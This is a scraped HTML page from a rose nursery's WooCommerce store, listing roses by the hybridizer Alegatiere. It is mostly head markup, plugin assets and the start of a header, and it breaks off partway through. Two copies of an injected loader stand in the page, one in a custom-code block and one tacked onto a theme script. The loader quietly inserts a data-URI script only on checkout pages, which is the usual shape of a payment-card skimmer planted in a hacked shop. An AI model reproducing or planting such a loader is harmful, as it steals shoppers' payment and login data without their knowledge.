

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roguevalleyroses.com/hybridizer/alegatiere/?letter=F
body_size: 17702
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2019/10/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2019/10/apple-touch-icon.png">
                <title>Alegatiere &#8211; Rogue Valley Roses</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Feed" href="https://roguevalleyroses.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Comments Feed" href="https://roguevalleyroses.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rogue Valley Roses &raquo; Alegatiere Hybridizer Feed" href="https://roguevalleyroses.com/hybridizer/alegatiere/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/roguevalleyroses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/slider/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/grid/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/countdown/jquery.countdown.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/css/frontend/lightbox/lightcase.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/includes/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=1764543268' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://roguevalleyroses.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://roguevalleyroses.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wl-frontend-css' href='https://roguevalleyroses.com/wp-content/plugins/wl/assets/css/frontend/frontend.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://roguevalleyroses.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://roguevalleyroses.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://roguevalleyroses.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://roguevalleyroses.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woopcs-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-alphhabetical-search/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='woopcs-style-inline-css' type='text/css'>
.wooas-container ul.alphabets a{ background: #007f55; color: #ffffff; font-size: 13px; height: 30px; line-height: 30px; width: 24px; }body .wooas-container ul.alphabets a:hover,body .wooas-container ul.alphabets a.active-letter{ background: #6f6f6f; color: #ffffff !important; }.wooas-container ul.alphabets li{ height: 35px; width: 29px; }span.wooas-counter{ background: #ff0000; color: #ffffff; font-size: 8px; height: 18px; width: 18px; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-orddd-lite-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/css/themes/smoothness/jquery-ui.css?ver=4.3.1' type='text/css' media='' />
<link rel='stylesheet' id='datepicker-css' href='https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=4.3.1' type='text/css' media='' />
<link href="https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/theme.1.css?ver=1725039097" rel="stylesheet">
<link href="https://roguevalleyroses.com/wp-content/themes/yootheme/css/theme.update.css?ver=3.0.31" rel="stylesheet">
<link href="https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/custom.css?ver=3.0.31" rel="stylesheet">
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/js/frontend/slider/owl.carousel.js?ver=6.8.3" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/js/frontend/lightbox/lightcase.js?ver=6.8.3" id="pw-gift-slightbx-jquery-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-advanced-gift-4.9/includes/shortcodes.js?ver=6.8.3" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wl-out-of-stock-notify-js-extra">
/* <![CDATA[ */
var wl_out_of_stock_notify = {"wp_ajax_url":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","out_of_stock_notify_nonce":"385a90d304","remove_subscribed_email_from_myaccount_nonce":"b7881a23e4","current_user_language":"en","success_message_position":"above","success_message_effect":"fadein","error_message_effect":"fadein","instock_subscribe_email_success":"You are subscribed to our backorder waitlist","instock_already_subscribed":"You have already Subscribed","wl_instock_error_empty_email":"Email Address can\\'t be empty","wl_first_name_error_message":"First Name field Required","wl_last_name_error_message":"Last Name field Required","wl_mobile_number_error_message":"Mobile Number field Required","iagree_error_msg":"Please give consent by selecting this checkbox","instock_error_email_format":"Please enter valid Email Address","wl_instock_sucess_fadein_time":"5","instock_error_fadein_time":"5","is_admin":"","required_fields_user_name":"no","required_fields_mobile_number":"no","wl_enable_show_hide_fields":"hide","wl_after_form_submission":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0" id="wl-out-of-stock-notify-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.5" id="jquery-tiptip-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var wcpfc_public_vars = {"fee_tooltip_data":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=4.3.2" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/roguevalleyroses.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://roguevalleyroses.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roguevalleyroses.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<!-- start Simple Custom CSS and JS -->
<script>!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){s=d.createElement('script');s.src="[data-uri]";d.head.appendChild(s);}})(document);</script><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
				jQuery(document).ready(function() {
					jQuery( document.body ).on( 'updated_cart_totals', function(){
						if(jQuery('html').find('.owl-carousel').length){
							jQuery('.owl-carousel').owlCarousel('destroy'); 
							jQuery('.owl-carousel').owlCarousel({
								  margin : 10 , 
								  loop:true,
								  dots:false,
								  nav:true,
								  slideBy: 1,
								  autoplay:true,
								  autoplayTimeout : 4000,
								  rtl: false,
								  responsive:{
									0:{
										items:1
									},
									600:{
										items:2
									},
									1000:{
										items:4
									}
								},
								autoplayHoverPause: true,
								navText: [ '>', '<' ]
							});
						}
					});	
                })
        </script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=3.0.31" defer></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=3.0.31"></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fuse.min.js?ver=3.0.31"></script>
<script src="https://roguevalleyroses.com/wp-content/themes/yootheme/js/theme.js?ver=3.0.31"></script>
<script>var $theme = {"google_analytics":"UA-19649091-1","google_analytics_anonymize":""};</script>
<script>jQuery(function($){
      		$('.tm-sidebar > div').addClass('uk-light');
    var h = $('.size-woocommerce_thumbnail').outerWidth();
$('.size-woocommerce_thumbnail').css({height: h + 'px'});
	$('.berocket_search_box_background_all').addClass('uk-grid uk-child-width-1-3@s');
    
    $('.tm-main > div > .uk-grid').addClass('uk-grid-small');
	});!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){s=d.createElement('script');s.src="[data-uri]";d.head.appendChild(s);}})(document);</script><link rel="canonical" href="https://roguevalleyroses.com/hybridizer/alegatiere/">    </head>
    <body class="archive tax-pa_hybridizer term-alegatiere term-1921 wp-theme-yootheme wp-child-theme-yootheme-roses  theme-yootheme woocommerce woocommerce-page woocommerce-no-js">
        
        
        
        <div class="tm-page">

                        


<div class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                        
                                                    <a uk-toggle aria-label="Open Menu" href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://roguevalleyroses.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/bf/logo-Rogue-Valley-Roses-bf64328c.webp 208w, /wp-content/themes/yootheme/cache/bf/logo-Rogue-Valley-Roses-bf3b2498.webp 415w, /wp-content/themes/yootheme/cache/c3/logo-Rogue-Valley-Roses-c35a0143.webp 416w" sizes="(min-width: 208px) 208px">
<img alt="Rogue Valley Roses" loading="eager" src="/wp-content/themes/yootheme/cache/94/logo-Rogue-Valley-Roses-94c34db8.png" width="208" height="30">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        

    <a class="uk-navbar-toggle" href="#search-4600-modal" uk-search-icon uk-toggle></a>

    <div id="search-4600-modal" class="uk-modal-full" uk-modal="container: true">
        <div class="uk-modal-dialog uk-flex uk-flex-center uk-flex-middle" uk-height-viewport>
